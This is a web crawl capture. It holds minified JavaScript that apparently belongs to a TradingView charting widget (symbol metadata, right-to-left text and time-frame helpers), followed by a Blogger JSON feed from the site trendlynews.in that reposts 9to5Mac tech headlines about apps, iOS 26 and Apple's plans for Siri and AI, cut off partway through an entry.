n=t?e.original_currency_code:e.original_currency_id;return"pct"===n?null:n??K(e,t)}function G(e){return e.base_currency_id||null}function q(e){if(null===e||!J(e))return!1;const t=z(e);return null!==t&&t!==K(e)}function Y(e,t){return t&&null!==e&&!(0,s.isSpread)(e.type)}function X(e,t){if(null===e||!t)return null;const n=e.unit_id;return void 0===n||""===n?null:n}function Z(e,t){return t?e.original_unit_id||X(e,t):null}function ee(e,t){return t&&e.metrics?.current||null}function te(e,t){return t?e.metrics?.default||ee(e,t):null}function ne(e,t){return!(null===e||!Y(e,t))&&(void 0!==e.original_unit_id&&e.original_unit_id!==e.unit_id)}function re(e,t){return!(null===e||!t)&&(void 0!==e?.metrics?.default&&e?.metrics?.default!==e?.metrics?.current)}function oe(e){return Boolean(e?.metrics?.current&&"price"!==e.metrics.current)}function ie(e,t){return null!==e&&Y(e,t)?e.unit_conversion_types||null:[]}function le(e){return null!==e&&void 0!==e.subsessions&&e.subsessions.some((e=>"premarket"===e.id||"postmarket"===e.id))}function se(e){return null!==e&&void 0!==e.subsessions&&(e.subsessions.some((e=>"regular"===e.id))&&e.subsessions.some((e=>"us_regular"===e.id)))}function ue(e){return null!==e&&void 0!==e.subsessions&&e.subsessions.filter((e=>!e.private)).length>1}function ae(e){return null!==e&&((0,s.isForexSymbol)(e.type)||(0,m.isCFDSymbol)(e.type,e.typespecs)||(0,s.hasCryptoTypespec)(e.typespecs||[]))}function ce(e,t){return(0,p.extractSymbolNameFromSymbolInfo)(e,null,!0,!0)||t}function de(e,t){return e?e.ticker??e.pro_name??t:t}const ge="·";function me(e,t){return we(e)?e.source2?.description??null:null}function fe(e,t){const n=Te(e);return t||S?e.name:`${e.name} ${ge} ${n}`}function ye(e){let t=e&&(function(e){return(0,s.isFutures)(e.type)&&e.front_contract||null}(e)||e.name)||"";return t.length>40&&(t=t.substring(0,37)+"..."),
t.trim()}function pe(e){const t=e?e.exchange:"";return v?t.toUpperCase():t}function ve(e,t){return null!==e?e.full_name:t}function Se(e,t){return e?.pro_name??t}function be(e,t){return["stock","fund","index","dr"].includes(t.type)&&"regular"===e||(0,s.isFutures)(t.type)&&"us_regular"===e}function he(e){return"c"===e?.visible_plots_set}function xe(e){return null!==e&&("unit"===e.measure&&null!==Le(e))}function Le(e){return e?.value_unit_id??null}function Fe(e){return"ohlcv"===e.visible_plots_set}function we(e){return null!==e&&(0,s.isEconomicSymbol)(e.type)}function _e(e){return function(e){return null!==e&&(0,s.isSpread)(e.type)}(e)&&(e?.legs??[]).length>1}function Te(e){const t=me(e);if(null!==t)return t;return(0,l.onWidget)()||(0,s.isForexSymbol)(e.type)?e.exchange:e.exchange_listed_name??e.exchange}function Me(e){return e.exchange}function Re(e){return null!==e&&(0,s.isFutures)(e.type)&&Boolean(e.has_backadjustment&&e.typespecs?.includes("continuous"))}function ke(e){return null!==e&&(0,s.isFutures)(e.type)&&!Boolean(e.typespecs?.includes("continuous"))}function Ue(e){return(0,f.combine)(((t,n,r)=>{switch(t){case 4:{const t=e.seriesErrorMessage();return null!==t&&("resolution_not_entitled"===t||"custom_resolution"===t||"seconds_not_entitled"===t||"ticks_not_entitled"===t||t.startsWith("study_not_auth:"))?null:{type:"invalid_symbol"}}case 13:{const t=e.seriesErrorMessage();return null===t?null:{type:"calculations_error",errorMessage:t}}case 14:{const t=e.unsupportedResolutionState().value();return null===t?null:{type:"unsupported_resolution",reason:t.reason}}case 1:case 2:return null;default:if(n&&null!==r)return r?{type:"ipo_priced"}:{type:"no_data"}}return null}),e.statusWV().weakReference(),(0,y.createWVFromGetterAndSubscription)((()=>!e.bars().size()&&!e.nsBars().size()&&!e.isInReplay().value()),e.dataEvents().dataUpdated()).ownership(),(0,f.combine)(((e,t)=>t?"priced"===e?.ipo_offer_status:null),e.quotesProvider().quotes().weakReference(),e.quotesProvider().completed().weakReference()).ownership())}function Ve(e){return Math.max(0,e?.delay??0)}},196768:(e,t,n)=>{"use strict";n.r(t),n.d(t,{detectAutoDirection:()=>h,forceLTRStr:()=>g,forceLTRStrSsr:()=>m,forceRTLStr:()=>y,getLTRScrollLeft:()=>p,getLTRScrollLeftOffset:()=>v,isRtl:()=>o,startWithLTR:()=>d,stripLTRMarks:()=>c,stripLTRStrSsr:()=>f});var r=n(320403);const o=()=>"rtl"===window.document.dir,i="‎",l="‪",s="‫",u="‬",a=new RegExp(i+"|"+l+"|"+s+"|"+u,"g");function c(e){return""!==e&&o()&&null!=e?e.replace(a,""):e}function d(e){return""!==e&&o()&&null!=e?i+e:e}function g(e){return""!==e&&o()&&null!=e?l+e+u:e}function m(e){return l+e+u}function f(e){return e.startsWith(l)&&e.endsWith(u)?e.slice(1,-1):e}function y(e){return""!==e&&o()&&null!=e?s+e+u:e}function p(e){return(0,r.getNormalizedScrollLeft)(e,"rtl")}function v(e,t){const n=(0,r.detectScrollType)();if("indeterminate"===n)return 0;switch(n){case"negative":t=e.clientWidth-e.scrollWidth+t;break;case"reverse":t=e.scrollWidth-e.clientWidth-t}return t}
const S=/[^\u0000-\u0040\u005B-\u0060\u007B-\u00BF\u00D7\u00F7\u02B9-\u02FF\u2000-\u200E\u2010-\u2029\u202C\u202F-\u2BFF]/,b=/[\u0590-\u07FF\u200F\u202B\u202E\uFB1D-\uFDFD\uFE70-\uFEFC]/;function h(e){const t=S.exec(e);return t?b.test(t[0])?"rtl":"ltr":""}},724621:(e,t,n)=>{"use strict";n.d(t,{getTimeFrameName:()=>l});var r=n(729193),o=n(100829),i=n(870754);function l(e){return new Map([["1D",r.t(null,void 0,n(614450))],["1M",r.t(null,void 0,n(430333))],["3M",r.t(null,void 0,n(44656))],["12M",r.t(null,void 0,n(673523))],["60M",r.t(null,void 0,n(878708))],["120M",r.t(null,void 0,n(670568))],["ALL",r.t(null,void 0,n(290787))],["LASTSESSION",(0,i.daysStringLiteral)(1)]]).get((0,o.getActualTimeFrame)(e))||""}},60554:(e,t,n)=>{"use strict";n.d(t,{getDayResolutionTimeFrameOptions:()=>u,getFromForMonthsAgo:()=>i,getFromForYearsAgo:()=>l,getMediumTimeFrameOptions:()=>a,getMiniTimeFrameOptions:()=>s});var r=n(501004);const o=Date.now();function i(e){const t=new Date(o);return t.setMonth(t.getMonth()-e),Math.trunc(t.valueOf()/1e3)}function l(e){const t=new Date(o);return t.setFullYear(t.getFullYear()-e),Math.trunc(t.valueOf()/1e3)}function s(e){const t=(0,r.getTimeFrames)();return[{...t[e?"lastsession":"1d"]},{...t["1m"],targetResolution:"1D",from:i(1)},{...t["3m"],targetResolution:"1D",from:i(3)},{...t["12m"],from:l(1)},{...t["60m"],targetResolution:"1M",from:l(5)},{...t.all}]}function u(e){const t=(0,r.getTimeFrames)();return[{...t[e?"lastsession":"1d"]},{...t["1m"],targetResolution:"1D",from:i(1)},{...t["3m"],targetResolution:"1D",from:i(3)},{...t["6m"],targetResolution:"1D",from:i(6)},{...t.ytd,targetResolution:"1D",from:i(6)},{...t["12m"],from:l(1)}]}function a(e){const t=(0,r.getTimeFrames)(),n=[];return 1!==e&&n.push({...t.lastsession}),0!==e&&n.push({...t["1d"]}),[...n,{...t["1m"],targetResolution:"60",from:i(1)},{...t["3m"],targetResolution:"120",from:i(3)},{...t["12m"],from:l(1)},{...t["60m"],targetResolution:"1W",from:l(5)},{...t.all}]}},501004:(e,t,n)=>{"use strict";n.d(t,{getTimeFrames:()=>i});var r=n(729193),o=n(870754);function i(e){return{"1d":{text:r.t(null,void 0,n(938100)),value:{value:"1D",type:"period-back"},targetResolution:e?.["1D"]??(0,o.stringAsResolution)("1"),description:(0,o.daysStringLiteral)(1)},"5d":{text:r.t(null,void 0,n(82855)),value:{value:"5D",type:"period-back"},targetResolution:e?.["5D"]??(0,o.stringAsResolution)("5"),description:(0,o.daysStringLiteral)(5)},"1w":{text:r.t(null,void 0,n(492135)),value:{value:"7D",type:"period-back"},targetResolution:e?.["5W"]??(0,o.stringAsResolution)("15"),description:(0,o.weeksStringLiteral)(1)},"1m":{text:r.t(null,void 0,n(832733)),value:{value:"1M",type:"period-back"},targetResolution:e?.["1M"]??(0,o.stringAsResolution)("30"),description:(0,o.monthsStringLiteral)(1)},"3m":{text:r.t(null,void 0,n(819078)),value:{value:"3M",type:"period-back"},targetResolution:e?.["3M"]??(0,o.stringAsResolution)("60"),description:(0,o.monthsStringLiteral)(3)},"6m":{text:r.t(null,void 0,n(68076)),value:{value:"6M",type:"period-back"},targetResolution:e?.["6M"]??(0,
o.stringAsResolution)("120"),description:(0,o.monthsStringLiteral)(6)},"12m":{text:r.t(null,void 0,n(770303)),value:{value:"12M",type:"period-back"},targetResolution:e?.["12M"]??(0,o.stringAsResolution)("1D"),description:(0,o.yearsStringLiteral)(1)},"24m":{text:r.t(null,void 0,n(934777)),value:{value:"24M",type:"period-back"},targetResolution:e?.["24M"]??(0,o.stringAsResolution)("1W"),description:(0,o.yearsStringLiteral)(2)},"36m":{text:r.t(null,void 0,n(272098)),value:{value:"36M",type:"period-back"},targetResolution:e?.["36M"]??(0,o.stringAsResolution)("1W"),description:(0,o.yearsStringLiteral)(3)},"60m":{text:r.t(null,void 0,n(446560)),value:{value:"60M",type:"period-back"},targetResolution:e?.["60M"]??(0,o.stringAsResolution)("1W"),description:(0,o.yearsStringLiteral)(5)},"120m":{text:r.t(null,void 0,n(995066)),value:{value:"120M",type:"period-back"},targetResolution:e?.["120M"]??(0,o.stringAsResolution)("1M"),description:(0,o.yearsStringLiteral)(10)},ytd:{text:r.t(null,void 0,n(422369)),value:{value:"YTD",type:"period-back"},targetResolution:e?.YTD??(0,o.stringAsResolution)("1D"),description:r.t(null,void 0,n(485420))},all:{text:r.t(null,void 0,n(233690)),value:{value:"ALL",type:"period-back"},targetResolution:e?.ALL??(0,o.stringAsResolution)("1M")},lastsession:{text:r.t(null,void 0,n(938100)),value:{value:"LASTSESSION",type:"period-back"},targetResolution:e?.LASTSESSION??(0,o.stringAsResolution)("1"),description:(0,o.daysStringLiteral)(1)}}}},870754:(e,t,n)=>{"use strict";n.d(t,{daysStringLiteral:()=>l,hoursStringLiteral:()=>i,minutesStringLiteral:()=>o,monthsStringLiteral:()=>u,stringAsResolution:()=>c,weeksStringLiteral:()=>s,yearsStringLiteral:()=>a});var r=n(729193);const o=e=>r.t(null,{plural:"{str} minutes",count:e,replace:{str:`${e}`}},n(4390)),i=e=>r.t(null,{plural:"{str} hours",count:e,replace:{str:`${e}`}},n(210574)),l=e=>r.t(null,{plural:"{str} days",count:e,replace:{str:`${e}`}},n(103030)),s=e=>r.t(null,{plural:"{str} weeks",count:e,replace:{str:`${e}`}},n(644625)),u=e=>r.t(null,{plural:"{str} months",count:e,replace:{str:`${e}`}},n(694617)),a=e=>r.t(null,{plural:"{str} years",count:e,replace:{str:`${e}`}},n(216402)),c=e=>e},100829:(e,t,n)=>{"use strict";n.d(t,{getActualTimeFrame:()=>o});var r=n(501004);function o(e){const t=new Set(Object.values((0,r.getTimeFrames)()).map((e=>e.value.value)));if(t.has(e))return e;const n=e.toUpperCase();return t.has(n)?n:"12M"}},655612:(e,t,n)=>{"use strict";n.d(t,{addUtmToUrl:()=>o});var r=n(323939);function o(e,t){if(!/([a-zA-Z0-9.-]*tradingview.com)|localhost/.test(e))return e;const n=(0,r.buildUtmQueryString)(t);if(""===n)return e;const o=e.indexOf("?"),i=e.indexOf("#"),l=-1!==i;if(-1!==o&&(!l||o<i)){return`${e.slice(0,o)}?${l?e.slice(o+1,i):e.slice(o+1)}&${n}${l?e.slice(i):""}`}if(l){return`${e.slice(0,i)}?${n}${e.slice(i)}`}return`${e}?${n}`}},323939:(e,t,n)=>{"use strict";n.d(t,{buildUtmQueryString:()=>s,buildUtmQueryStringFromUrlParams:()=>u,filterUtmInfo:()=>l});var r=n(484280),o=n(609851);const i=["utm_source","utm_medium","utm_campaign"];function l(e){
const t={};return i.forEach((n=>{const r=e[n];"string"==typeof r&&""!==r&&(t[n]=(0,o.htmlEscape)(r))})),t}function s(e,t=!1){const n=(0,r.createUrlParams)(e);return n&&t?"?"+n:n}function u(e){return s(l((0,r.getUrlParams)()),e)}}}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery1124032811018896860644_1769875411105&_=1769875411106
body_size: 4883
content:
// API callback
jQuery1124032811018896860644_1769875411105({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-31T01:28:07.373+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome 